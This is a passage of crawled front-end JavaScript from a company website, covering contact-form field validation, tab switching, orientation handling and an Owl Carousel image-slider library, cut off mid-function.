n>=r+o*t&&a>=i||"fixed"==(e.currentStyle?e.currentStyle:s.getComputedStyle(e,null)).position},extend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}},e}(window),scrollReveal});if(window.screen.width>=1e3){(function(e){"use strict";window.scrollReveal=new scrollReveal({move:"50px"})})();try{Typekit.load()}catch(e){}}function hengshuping(){if(window.orientation==180||window.orientation==0){location.reload()}if(window.orientation==90||window.orientation==-90){location.reload()}}window.addEventListener("onorientationchange"in window?"orientationchange":"resize",hengshuping,false);function orient(){if(window.orientation==90||window.orientation==-90){$("body").attr("class","landscape");orientation="landscape";return false}else{if(window.orientation==0||window.orientation==180){$("body").attr("class","portrait");orientation="portrait";return false}}}$(function(){orient()});$(window).bind("orientationchange",function(e){orient()});$(function(){if(!placeholderSupport()){$("[placeholder]").focus(function(){var e=$(this);if(e.val()==e.attr("placeholder")){e.val("");e.removeClass("placeholder")}}).blur(function(){var e=$(this);if(e.val()==""||e.val()==e.attr("placeholder")){e.addClass("placeholder");e.val(e.attr("placeholder"))}}).blur()}});function placeholderSupport(){return"placeholder"in document.createElement("input")}$("table").wrap("<div class='table'><div class='tablen'></div></div>");if(window.screen.width<=767){$(function(){$(".j-nextshow").click(function(e){e.preventDefault();var t=$(this),i=t.next();if(i.is(":hidden")){i.slideDown()}else{i.slideUp()}})})}$(function(){$(".ys2n p,.yang1x p,.nexiang p").each(function(){var e=$(this),t=e.children(),i=true;t.each(function(){if($(this)[0].nodeName!="IMG"){i=false}});if(t.length>0&&i){e.css({"font-size":0,"line-height":0})}})});$(function(){$(".ys11ba").click(function(){var e=$(this).attr("data-href");$(".ys11shipin").find("#ys11tu").attr("src",e);$(".ys11ba").show()})});$(".yvzhonga").click(function(e){e.preventDefault();var t=$(".yvul");if(t.is(":hidden")){t.show()}else{t.hide()}});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/form1.js
body_size: 852
content:
var re=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
var objExp=new RegExp(re);
function submitMsg1(){

	var str=document.getElementById("emaila").value;
	if(document.getElementById("emaila").value=="E-mail" || document.getElementById("emaila").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

    else if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
   
	return true;
}
// contact-us
function submitMsg2(){

	if(document.getElementById("full_nameb").value=="Name" || document.getElementById("full_nameb").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}

	
	if(document.getElementById("emailb").value=="E-mail" || document.getElementById("emailb").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

	var str=document.getElementById("emailb").value;
	
    if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
	var list= $('input:radio[name="knum"]:checked').val();

    if(list==null){

        alert("Please enter your options.");

        return false;

    }

// 	if(document.getElementById("msgb").value=="Your Message Here..." || document.getElementById("msgb").value=="")
// 	{
// 	alert("Please enter your suggestion."); 
// 	return false; 
// 	}
	
// 	if(document.getElementById("captchb").value=="CAPTCHA" || document.getElementById("captchb").value=="")
// 	{
// 	alert("Please enter CAPTCHA.");
// 	return false; 
// 	}
   
	return true;
}
// new pro page
function submitMsg3(){
	if(document.getElementById("full_namen").value=="Name" || document.getElementById("full_namen").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}
	if(document.getElementById("teln").value=="Tel" || document.getElementById("teln").value=="")
	{
	alert("Please enter your tel.");
	return false; 
	}
	var str=document.getElementById("emailn").value;
	if(document.getElementById("emailn").value=="E-mail" || document.getElementById("emailn").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

    else if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
// 	if(document.getElementById("cityn").value=="Country" || document.getElementById("cityn").value=="")
// 	{
// 	alert("Please enter your country."); 
// 	return false; 
// 	}
   
	return true;
}
// show_pro.html
function submitMsg4(){
	if(document.getElementById("full_names").value=="Name" || document.getElementById("full_names").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}
	
	var str=document.getElementById("emails").value;
	if(document.getElementById("emails").value=="E-mail" || document.getElementById("emails").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

    else if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
	var list= $('input:radio[name="knum"]:checked').val();

    if(list==null){

        alert("Please enter your options.");

        return false;

    }
// 	if(document.getElementById("msgs").value=="COMMENTS" || document.getElementById("msgs").value=="")
// 	{
// 	alert("Please enter your comments.");
// 	return false; 
// 	}
	  
	return true;
}
// luodi_page
function submitMsglp(){
	if(document.getElementById("full_namexp").value=="Name" || document.getElementById("full_namexp").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}
	
	var str=document.getElementById("emailxp").value;
	if(document.getElementById("emailxp").value=="E-mail" || document.getElementById("emailxp").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

    else if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
	
// 	if(document.getElementById("captchxp").value=="CAPTCH" || document.getElementById("captchxp").value=="")
// 	{
// 	alert("Please enter your captch.");
// 	return false; 
// 	}
	
	  
	return true;
}
// luodi_page tancghuang
function submitMsglpt(){
	if(document.getElementById("full_namelpt").value=="Name" || document.getElementById("full_namelpt").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}
	
	var str=document.getElementById("emaillpt").value;
	if(document.getElementById("emaillpt").value=="E-mail" || document.getElementById("emaillpt").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

    else if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
// 	if(document.getElementById("captchlpt").value=="CAPTCH" || document.getElementById("captchlpt").value=="")
// 	{
// 	alert("Please enter your captch.");
// 	return false; 
// 	}
	  
	return true;
}
// page_catalogue
function submitMsgsp(){

	if(document.getElementById("full_namecc").value=="Name" || document.getElementById("full_namecc").value=="")
	{
	alert("Please enter your name.");
	return false; 
	}

	
	if(document.getElementById("emailcc").value=="E-mail" || document.getElementById("emailcc").value=="")
	{
	alert("Please enter your  E-mail."); 
	return false;
	}

	var str=document.getElementById("emailcc").value;
	
    if(objExp.test(str)==false)
	{
	alert("Please enter a valid E-mail."); 
	return false;
	}
	var list= $('input:radio[name="knum"]:checked').val();

    if(list==null){

        alert("Please enter your options.");

        return false;

    }
   
	return true;
}
$(window).load(function() {
    if (window.screen.width >= 1000) {
        var i = $(".prnavp").offset().top;
        $(window).scroll(function() {
            var j = $(document).scrollTop() - i;
            if (j > -112) {
                $(".prnavp").addClass('prnavph');
            } else {
                $(".prnavp").removeClass('prnavph');
            }
        });
		
        var bar_item = $('.prnavp a');
        var bar_body = $('.ys5biao,.pr1biao');
        bar_item.click(function(e) {
            e.preventDefault();
            var a = $(this).index();
            $(this).addClass('dangsu3').siblings().removeClass('dangsu3');
            if (a == 0) {
                if ($('.prnavp').hasClass('dangsu3')) {
                    $("html, body").animate({
                        scrollTop: $(".prnavph").innerHeight()
                    }, 500);
                } else {
                    $("html, body").animate({
                        scrollTop: bar_body.eq(a).offset().top - $('.prnavp').innerHeight() - $('.head').innerHeight()
                    }, 500);
                }
            } else {
                $("html, body").animate({
                    scrollTop: bar_body.eq(a).offset().top - $('.prnavp').innerHeight() - $('.head').innerHeight()
                }, 500);
            }
        })
    }
    

})

--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/js/tab.js
body_size: -20
content:
 $(function () {
            var $li = $('#tab li');
            var $ul = $('#content .tabul');
            var $li1 = $('#tab1 li');
            var $ul1 = $('#content1 .tabul1');
            var $li2 = $('#tab2 li');
            var $ul2 = $('#content2 .tabul2');
            var $li3 = $('#tab3 li');
            var $ul3 = $('#content3 .tabul3');

            $li.click(function () {
                var $this = $(this);
                var $t = $this.index();
                $li.removeClass();
                $this.addClass('current');
                $ul.css('display', 'none');
                $ul.eq($t).css('display', 'block');
            })
            $li1.click(function () {
                var $this = $(this);
                var $t = $this.index();
                $li1.removeClass();
                $this.addClass('current1');
                $ul1.css('display', 'none');
                $ul1.eq($t).css('display', 'block');
            })
            $li2.click(function () {
                var $this = $(this);
                var $t = $this.index();
                $li2.removeClass();
                $this.addClass('current2');
                $ul2.css('display', 'none');
                $ul2.eq($t).css('display', 'block');
            })
            $li3.hover(function () {
                var $this = $(this);
                var $t = $this.index();
                $li3.removeClass();
                $this.addClass('current3');
                $ul3.css('display', 'none');
                $ul3.eq($t).css('display', 'block');
            })
    });


--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/js/lunhuan2.js
body_size: 7542
content:
if (typeof Object.create !== "function") {
    Object.create = function (e) {
        function t() {}
        t.prototype = e;
        return new t
    }
}(function (r, l, p, u) {
    var o = {
        init: function (e, t) {
            var o = this;
            o.$elem = r(t);
            o.options = r.extend({}, r.fn.owlCarousel.options, o.$elem.data(), e);
            o.userOptions = e;
            o.loadContent()
        },
        loadContent: function () {
            var s = this;
            if (typeof s.options.beforeInit === "function") {
                s.options.beforeInit.apply(this, [s.$elem])
            }
            if (typeof s.options.jsonPath === "string") {
                var e = s.options.jsonPath;

                function t(e) {
                    if (typeof s.options.jsonSuccess === "function") {
                        s.options.jsonSuccess.apply(this, [e])
                    } else {
                        var t = "";
                        for (var o in e["owl"]) {
                            t += e["owl"][o]["item"]
                        }
                        s.$elem.html(t)
                    }
                    s.logIn()
                }
                r.getJSON(e, t)
            } else {
                s.logIn()
            }
        },
        logIn: function (e) {
            var t = this;
            t.$elem.data("owl-originalStyles", t.$elem.attr("style")).data("owl-originalClasses", t.$elem.attr("class"));
            t.$elem.css({
                opacity: 0
            });
            t.orignalItems = t.options.items;
            t.checkBrowser();
            t.wrapperWidth = 0;
            t.checkVisible;
            t.setVars()
        },
        setVars: function () {
            var e = this;
            if (e.$elem.children().length === 0) {
                return false
            }
            e.baseClass();
            e.eventTypes();
            e.$userItems = e.$elem.children();
            e.itemsAmount = e.$userItems.length;
            e.wrapItems();
            e.$owlItems = e.$elem.find(".owl-item");
            e.$owlWrapper = e.$elem.find(".owl-wrapper");
            e.playDirection = "next";
            e.prevItem = 0;
            e.prevArr = [0];
            e.currentItem = 0;
            e.customEvents();
            e.onStartup()
        },
        onStartup: function () {
            var e = this;
            e.updateItems();
            e.calculateAll();
            e.buildControls();
            e.updateControls();
            e.response();
            e.moveEvents();
            e.stopOnHover();
            e.owlStatus();
            if (e.options.transitionStyle !== false) {
                e.transitionTypes(e.options.transitionStyle)
            }
            if (e.options.autoPlay === true) {
                e.options.autoPlay = 5e3
            }
            e.play();
            e.$elem.find(".owl-wrapper").css("display", "block");
            if (!e.$elem.is(":visible")) {
                e.watchVisibility()
            } else {
                e.$elem.css("opacity", 1)
            }
            e.onstartup = false;
            e.eachMoveUpdate();
            if (typeof e.options.afterInit === "function") {
                e.options.afterInit.apply(this, [e.$elem])
            }
        },
        eachMoveUpdate: function () {
            var e = this;
            if (e.options.lazyLoad === true) {
                e.lazyLoad()
            }
            if (e.options.autoHeight === true) {
                e.autoHeight()
            }
            e.onVisibleItems();
            if (typeof e.options.afterAction === "function") {
                e.options.afterAction.apply(this, [e.$elem])
            }
        },
        updateVars: function () {
            var e = this;
            if (typeof e.options.beforeUpdate === "function") {
                e.options.beforeUpdate.apply(this, [e.$elem])
            }
            e.watchVisibility();
            e.updateItems();
            e.calculateAll();
            e.updatePosition();
            e.updateControls();
            e.eachMoveUpdate();
            if (typeof e.options.afterUpdate === "function") {
                e.options.afterUpdate.apply(this, [e.$elem])
            }
        },
        reload: function (e) {
            var t = this;
            setTimeout(function () {
                t.updateVars()
            }, 0)
        },
        watchVisibility: function () {
            var e = this;
            if (e.$elem.is(":visible") === false) {
                e.$elem.css({
                    opacity: 0
                });
                clearInterval(e.autoPlayInterval);
                clearInterval(e.checkVisible)
            } else {
                return false
            }
            e.checkVisible = setInterval(function () {
                if (e.$elem.is(":visible")) {
                    e.reload();
                    e.$elem.animate({
                        opacity: 1
                    }, 200);
                    clearInterval(e.checkVisible)
                }
            }, 500)
        },
        wrapItems: function () {
            var e = this;
            e.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');
            e.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');
            e.wrapperOuter = e.$elem.find(".owl-wrapper-outer");
            e.$elem.css("display", "block")
        },
        baseClass: function () {
            var e = this;
            var t = e.$elem.hasClass(e.options.baseClass);
            var o = e.$elem.hasClass(e.options.theme);
            if (!t) {
                e.$elem.addClass(e.options.baseClass)
            }
            if (!o) {
                e.$elem.addClass(e.options.theme)
            }
        },
        updateItems: function () {
            var e = this;
            if (e.options.responsive === false) {
                return false
            }
            if (e.options.singleItem === true) {
                e.options.items = e.orignalItems = 1;
                e.options.itemsCustom = false;
                e.options.itemsDesktop = false;
                e.options.itemsDesktopSmall = false;
                e.options.itemsTablet = false;
                e.options.itemsTabletSmall = false;
                e.options.itemsMobile = false;
                return false
            }
            var t = r(e.options.responsiveBaseWidth).width();
            if (t > (e.options.itemsDesktop[0] || e.orignalItems)) {
                e.options.items = e.orignalItems
            }
            if (typeof e.options.itemsCustom !== "undefined" && e.options.itemsCustom !== false) {
                e.options.itemsCustom.sort(function (e, t) {
                    return e[0] - t[0]
                });
                for (var o in e.options.itemsCustom) {
                    if (typeof e.options.itemsCustom[o] !== "undefined" && e.options.itemsCustom[o][0] <= t) {
                        e.options.items = e.options.itemsCustom[o][1]
                    }
                }
            } else {
                if (t <= e.options.itemsDesktop[0] && e.options.itemsDesktop !== false) {
                    e.options.items = e.options.itemsDesktop[1]
                }
                if (t <= e.options.itemsDesktopSmall[0] && e.options.itemsDesktopSmall !== false) {
                    e.options.items = e.options.itemsDesktopSmall[1]
                }
                if (t <= e.options.itemsTablet[0] && e.options.itemsTablet !== false) {
                    e.options.items = e.options.itemsTablet[1]
                }
                if (t <= e.options.itemsTabletSmall[0] && e.options.itemsTabletSmall !== false) {
                    e.options.items = e.options.itemsTabletSmall[1]
                }
                if (t <= e.options.itemsMobile[0] && e.options.itemsMobile !== false) {
                    e.options.items = e.options.itemsMobile[1]
                }
            }
            if (e.options.items > e.itemsAmount && e.options.itemsScaleUp === true) {
                e.options.items = e.itemsAmount
            }
        },
        response: function () {
            var e = this,
                t;
            if (e.options.responsive !== true) {
                return false
            }
            var o = r(l).width();
            e.resizer = function () {
                if (r(l).width() !== o) {
                    if (e.options.autoPlay !== false) {
                        clearInterval(e.autoPlayInterval)
                    }
                    clearTimeout(t);
                    t = setTimeout(function () {
                        o = r(l).width();
                        e.updateVars()
                    }, e.options.responsiveRefreshRate)
                }
            };
            r(l).resize(e.resizer)
        },
        updatePosition: function () {
            var e = this;
            e.jumpTo(e.currentItem);
            if (e.options.autoPlay !== false) {
                e.checkAp()
            }
        },
        appendItemsSizes: function () {
            var o = this;
            var s = 0;
            var i = o.itemsAmount - o.options.items;
            o.$owlItems.each(function (e) {
                var t = r(this);
                t.css({
                    width: o.itemWidth
                }).data("owl-item", Number(e));
                if (e % o.options.items === 0 || e === i) {
                    if (!(e > i)) {
                        s += 1
                    }
                }
                t.data("owl-roundPages", s)
            })
        },
        appendWrapperSizes: function () {
            var e = this;
            var t = 0;
            var t = e.$owlItems.length * e.itemWidth;
            e.$owlWrapper.css({
                width: t * 2,
                left: 0
            });
            e.appendItemsSizes()
        },
        calculateAll: function () {
            var e = this;
            e.calculateWidth();
            e.appendWrapperSizes();
            e.loops();
            e.max()
        },
        calculateWidth: function () {
            var e = this;
            e.itemWidth = Math.round(e.$elem.width() / e.options.items)
        },
        max: function () {
            var e = this;
            var t = (e.itemsAmount * e.itemWidth - e.options.items * e.itemWidth) * -1;
            if (e.options.items > e.itemsAmount) {
                e.maximumItem = 0;
                t = 0;
                e.maximumPixels = 0
            } else {
                e.maximumItem = e.itemsAmount - e.options.items;
                e.maximumPixels = t
            }
            return t
        },
        min: function () {
            return 0
        },
        loops: function () {
            var e = this;
            e.positionsInArray = [0];
            e.pagesInArray = [];
            var t = 0;
            var o = 0;
            for (var s = 0; s < e.itemsAmount; s++) {
                o += e.itemWidth;
                e.positionsInArray.push(-o);
                if (e.options.scrollPerPage === true) {
                    var i = r(e.$owlItems[s]);
                    var n = i.data("owl-roundPages");
                    if (n !== t) {
                        e.pagesInArray[t] = e.positionsInArray[s];
                        t = n
                    }
                }
            }
        },
        buildControls: function () {
            var e = this;
            if (e.options.navigation === true || e.options.pagination === true) {
                e.owlControls = r('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)
            }
            if (e.options.pagination === true) {
                e.buildPagination()
            }
            if (e.options.navigation === true) {
                e.buildButtons()
            }
        },
        buildButtons: function () {
            var t = this;
            var e = r('<div class="owl-buttons"/>');
            t.owlControls.append(e);
            t.buttonPrev = r("<div/>", {
                "class": "owl-prev iconfont icon-left",
                html: t.options.navigationText[0] || ""
            });
            t.buttonNext = r("<div/>", {
                "class": "owl-next iconfont icon-right",
                html: t.options.navigationText[1] || ""
            });
            e.append(t.buttonPrev).append(t.buttonNext);
            e.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (e) {
                e.preventDefault()
            });
            e.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (e) {
                e.preventDefault();
                if (r(this).hasClass("owl-next")) {
                    t.next()
                } else {
                    t.prev()
                }
            })
        },
        buildPagination: function () {
            var t = this;
            t.paginationWrapper = r('<div class="owl-pagination"/>');
            t.owlControls.append(t.paginationWrapper);
            t.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (e) {
                e.preventDefault();
                if (Number(r(this).data("owl-page")) !== t.currentItem) {
                    t.goTo(Number(r(this).data("owl-page")), true)
                }
            })
        },
        updatePagination: function () {
            var e = this;
            if (e.options.pagination === false) {
                return false
            }
            e.paginationWrapper.html("");
            var t = 0;
            var o = e.itemsAmount - e.itemsAmount % e.options.items;
            for (var s = 0; s < e.itemsAmount; s++) {
                if (s % e.options.items === 0) {
                    t += 1;
                    if (o === s) {
                        var i = e.itemsAmount - e.options.items
                    }
                    var n = r("<div/>", {
                        "class": "owl-page"
                    });
                    var a = r("<span></span>", {
                        text: e.options.paginationNumbers === true ? t : "",
                        "class": e.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    n.append(a);
                    n.data("owl-page", o === s ? i : s);
                    n.data("owl-roundPages", t);
                    e.paginationWrapper.append(n)
                }
            }
            e.checkPagination()
        },
        checkPagination: function () {
            var o = this;
            if (o.options.pagination === false) {
                return false
            }
            o.paginationWrapper.find(".owl-page").each(function (e, t) {
                if (r(this).data("owl-roundPages") === r(o.$owlItems[o.currentItem]).data("owl-roundPages")) {
                    o.paginationWrapper.find(".owl-page").removeClass("active");
                    r(this).addClass("active")
                }
            })
        },
        checkNavigation: function () {
            var e = this;
            if (e.options.navigation === false) {
                return false
            }
            if (e.options.rewindNav === false) {
                if (e.currentItem === 0 && e.maximumItem === 0) {
                    e.buttonPrev.addClass("disabled");
                    e.buttonNext.addClass("disabled")
                } else if (e.currentItem === 0 && e.maximumItem !== 0) {
                    e.buttonPrev.addClass("disabled");
                    e.buttonNext.removeClass("disabled")
                } else if (e.currentItem === e.maximumItem) {
                    e.buttonPrev.removeClass("disabled");
                    e.buttonNext.addClass("disabled")
                } else if (e.currentItem !== 0 && e.currentItem !== e.maximumItem) {
                    e.buttonPrev.removeClass("disabled");
                    e.buttonNext.removeClass("disabled")
                }
            }
        },
        updateControls: function () {
            var e = this;
            e.updatePagination();
            e.checkNavigation();
            if (e.owlControls) {
                if (e.options.items >= e.itemsAmount) {
                    e.owlControls.hide()
                } else {
                    e.owlControls.show()
                }
            }
        },
        destroyControls: function () {
            var e = this;
            if (e.owlControls) {
                e.owlControls.remove()
            }
        },
        next: function (e) {
            var t = this;
            if (t.isTransition) {
                return false
            }
            t.currentItem += t.options.scrollPerPage === true ? t.options.items : 1;
            if (t.currentItem > t.maximumItem + (t.options.scrollPerPage == true ? t.options.items - 1 : 0)) {
                if (t.options.rewindNav === true) {
                    t.currentItem = 0;
                    e = "rewind"
                } else {
                    t.currentItem = t.maximumItem;
                    return false
                }
            }
            t.goTo(t.currentItem, e)
        },
        prev: function (e) {
            var t = this;
            if (t.isTransition) {
                return false
            }
            if (t.options.scrollPerPage === true && t.currentItem > 0 && t.currentItem < t.options.items) {
                t.currentItem = 0
            } else {
                t.currentItem -= t.options.scrollPerPage === true ? t.options.items : 1
            }
            if (t.currentItem < 0) {
                if (t.options.rewindNav === true) {
                    t.currentItem = t.maximumItem;
                    e = "rewind"
                } else {
                    t.currentItem = 0;
                    return false
                }
            }
            t.goTo(t.currentItem, e)
        },
        goTo: function (e, t, o) {
            var s = this;
            if (s.isTransition) {
                return false
            }
            if (typeof s.options.beforeMove === "function") {
                s.options.beforeMove.apply(this, [s.$elem])
            }
            if (e >= s.maximumItem) {
                e = s.maximumItem
            } else if (e <= 0) {
                e = 0
            }
            s.currentItem = s.owl.currentItem = e;
            if (s.options.transitionStyle !== false && o !== "drag" && s.options.items === 1 && s.browser.support3d === true) {
                s.swapSpeed(0);
                if (s.browser.support3d === true) {
                    s.transition3d(s.positionsInArray[e])
                } else {
                    s.css2slide(s.positionsInArray[e], 1)
                }
                s.afterGo();
                s.singleItemTransition();
                return false
            }
            var i = s.positionsInArray[e];
            if (s.browser.support3d === true) {
                s.isCss3Finish = false;
                if (t === true) {
                    s.swapSpeed("paginationSpeed");
                    setTimeout(function () {
                        s.isCss3Finish = true
                    }, s.options.paginationSpeed)
                } else if (t === "rewind") {
                    s.swapSpeed(s.options.rewindSpeed);
                    setTimeout(function () {
                        s.isCss3Finish = true
                    }, s.options.rewindSpeed)
                } else {
                    s.swapSpeed("slideSpeed");
                    setTimeout(function () {
                        s.isCss3Finish = true
                    }, s.options.slideSpeed)
                }
                s.transition3d(i)
            } else {
                if (t === true) {
                    s.css2slide(i, s.options.paginationSpeed)
                } else if (t === "rewind") {
                    s.css2slide(i, s.options.rewindSpeed)
                } else {
                    s.css2slide(i, s.options.slideSpeed)
                }
            }
            s.afterGo()
        },
        jumpTo: function (e) {
            var t = this;
            if (typeof t.options.beforeMove === "function") {
                t.options.beforeMove.apply(this, [t.$elem])
            }
            if (e >= t.maximumItem || e === -1) {
                e = t.maximumItem
            } else if (e <= 0) {
                e = 0
            }
            t.swapSpeed(0);
            if (t.browser.support3d === true) {
                t.transition3d(t.positionsInArray[e])
            } else {
                t.css2slide(t.positionsInArray[e], 1)
            }
            t.currentItem = t.owl.currentItem = e;
            t.afterGo()
        },
        afterGo: function () {
            var e = this;
            e.prevArr.push(e.currentItem);
            e.prevItem = e.owl.prevItem = e.prevArr[e.prevArr.length - 2];
            e.prevArr.shift(0);
            if (e.prevItem !== e.currentItem) {
                e.checkPagination();
                e.checkNavigation();
                e.eachMoveUpdate();
                if (e.options.autoPlay !== false) {
                    e.checkAp()
                }
            }
            if (typeof e.options.afterMove === "function" && e.prevItem !== e.currentItem) {
                e.options.afterMove.apply(this, [e.$elem])
            }
        },
        stop: function () {
            var e = this;
            e.apStatus = "stop";
            clearInterval(e.autoPlayInterval)
        },
        checkAp: function () {
            var e = this;
            if (e.apStatus !== "stop") {
                e.play()
            }
        },
        play: function () {
            var e = this;
            e.apStatus = "play";
            if (e.options.autoPlay === false) {
                return false
            }
            clearInterval(e.autoPlayInterval);
            e.autoPlayInterval = setInterval(function () {
                e.next(true)
            }, e.options.autoPlay)
        },
        swapSpeed: function (e) {
            var t = this;
            if (e === "slideSpeed") {
                t.$owlWrapper.css(t.addCssSpeed(t.options.slideSpeed))
            } else if (e === "paginationSpeed") {
                t.$owlWrapper.css(t.addCssSpeed(t.options.paginationSpeed))
            } else if (typeof e !== "string") {
                t.$owlWrapper.css(t.addCssSpeed(e))
            }
        },
        addCssSpeed: function (e) {
            var t = this;
            return {
                "-webkit-transition": "all " + e + "ms ease",
                "-moz-transition": "all " + e + "ms ease",
                "-o-transition": "all " + e + "ms ease",
                transition: "all " + e + "ms ease"
            }
        },
        removeTransition: function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                transition: ""
            }
        },
        doTranslate: function (e) {
            return {
                "-webkit-transform": "translate3d(" + e + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + e + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + e + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + e + "px, 0px, 0px)",
                transform: "translate3d(" + e + "px, 0px,0px)"
            }
        },
        transition3d: function (e) {
            var t = this;
            t.$owlWrapper.css(t.doTranslate(e))
        },
        css2move: function (e) {
            var t = this;
            t.$owlWrapper.css({
                left: e
            })
        },
        css2slide: function (e, t) {
            var o = this;
            o.isCssFinish = false;
            o.$owlWrapper.stop(true, true).animate({
                left: e
            }, {
                duration: t || o.options.slideSpeed,
                complete: function () {
                    o.isCssFinish = true
                }
            })
        },
        checkBrowser: function () {
            var e = this;
            var t = "translate3d(0px, 0px, 0px)",
                o = p.createElement("div");
            o.style.cssText = "  -moz-transform:" + t + "; -ms-transform:" + t + "; -o-transform:" + t + "; -webkit-transform:" + t + "; transform:" + t;
            var s = /translate3d\(0px, 0px, 0px\)/g,
                i = o.style.cssText.match(s),
                n = i !== null && i.length === 1;
            var a = "ontouchstart" in l || navigator.msMaxTouchPoints;
            e.browser = {
                support3d: n,
                isTouch: a
            }
        },
        moveEvents: function () {
            var e = this;
            if (e.options.mouseDrag !== false || e.options.touchDrag !== false) {
                e.gestures();
                e.disabledEvents()
            }
        },
        eventTypes: function () {
            var e = this;
            var t = ["s", "e", "x"];
            e.ev_types = {};
            if (e.options.mouseDrag === true && e.options.touchDrag === true) {
                t = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"]
            } else if (e.options.mouseDrag === false && e.options.touchDrag === true) {
                t = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"]
            } else if (e.options.mouseDrag === true && e.options.touchDrag === false) {
                t = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]
            }
            e.ev_types["start"] = t[0];
            e.ev_types["move"] = t[1];
            e.ev_types["end"] = t[2]
        },
        disabledEvents: function () {
            var e = this;
            e.$elem.on("dragstart.owl", function (e) {
                e.preventDefault()
            });
            e.$elem.on("mousedown.disableTextSelect", function (e) {
                return r(e.target).is("input, textarea, select, option")
            })
        },
        gestures: function () {
            var i = this;
            var n = {
                offsetX: 0,
                offsetY: 0,
                baseElWidth: 0,
                relativePos: 0,
                position: null,
                minSwipe: null,
                maxSwipe: null,
                sliding: null,
                dargging: null,
                targetElement: null
            };
            i.isCssFinish = true;

            function s(e) {
                if (e.touches) {
                    return {
                        x: e.touches[0].pageX,
                        y: e.touches[0].pageY
                    }
                } else {
                    if (e.pageX !== u) {
                        return {
                            x: e.pageX,
                            y: e.pageY
                        }
                    } else {
                        return {
                            x: e.clientX,
                            y: e.clientY
                        }
                    }
                }
            }

            function a(e) {
                if (e === "on") {
                    r(p).on(i.ev_types["move"], t);
                    r(p).on(i.ev_types["end"], o)
                } else if (e === "off") {
                    r(p).off(i.ev_types["move"]);
                    r(p).off(i.ev_types["end"])
                }
            }

            function e(e) {
                var e = e.originalEvent || e || l.event;
                if (e.which === 3) {
                    return false
                }
                if (i.itemsAmount <= i.options.items) {
                    return
                }
                if (i.isCssFinish === false && !i.options.dragBeforeAnimFinish) {
                    return false
                }
                if (i.isCss3Finish === false && !i.options.dragBeforeAnimFinish) {
                    return false
                }
                if (i.options.autoPlay !== false) {
                    clearInterval(i.autoPlayInterval)
                }
                if (i.browser.isTouch !== true && !i.$owlWrapper.hasClass("grabbing")) {
                    i.$owlWrapper.addClass("grabbing")
                }
                i.newPosX = 0;
                i.newRelativeX = 0;
                r(this).css(i.removeTransition());
                var t = r(this).position();
                n.relativePos = t.left;
                n.offsetX = s(e).x - t.left;
                n.offsetY = s(e).y - t.top;
                a("on");
                n.sliding = false;
                n.targetElement = e.target || e.srcElement
            }

            function t(e) {
                var e = e.originalEvent || e || l.event;
                i.newPosX = s(e).x - n.offsetX;
                i.newPosY = s(e).y - n.offsetY;
                i.newRelativeX = i.newPosX - n.relativePos;
                if (typeof i.options.startDragging === "function" && n.dragging !== true && i.newRelativeX !== 0) {
                    n.dragging = true;
                    i.options.startDragging.apply(i, [i.$elem])
                }
                if (i.newRelativeX > 8 || i.newRelativeX < -8 && i.browser.isTouch === true) {
                    e.preventDefault ? e.preventDefault() : e.returnValue = false;
                    n.sliding = true
                }
                if ((i.newPosY > 10 || i.newPosY < -10) && n.sliding === false) {
                    r(p).off("touchmove.owl")
                }
                var t = function () {
                    return i.newRelativeX / 5
                };
                var o = function () {
                    return i.maximumPixels + i.newRelativeX / 5
                };
                i.newPosX = Math.max(Math.min(i.newPosX, t()), o());
                if (i.browser.support3d === true) {
                    i.transition3d(i.newPosX)
                } else {
                    i.css2move(i.newPosX)
                }
            }

            function o(t) {
                var t = t.originalEvent || t || l.event;
                t.target = t.target || t.srcElement;
                n.dragging = false;
                if (i.browser.isTouch !== true) {
                    i.$owlWrapper.removeClass("grabbing")
                }
                if (i.newRelativeX < 0) {
                    i.dragDirection = i.owl.dragDirection = "left"
                } else {
                    i.dragDirection = i.owl.dragDirection = "right"
                }
                if (i.newRelativeX !== 0) {
                    var e = i.getNewPosition();
                    i.goTo(e, false, "drag");
                    if (n.targetElement === t.target && i.browser.isTouch !== true) {
                        r(t.target).on("click.disable", function (e) {
                            e.stopImmediatePropagation();
                            e.stopPropagation();
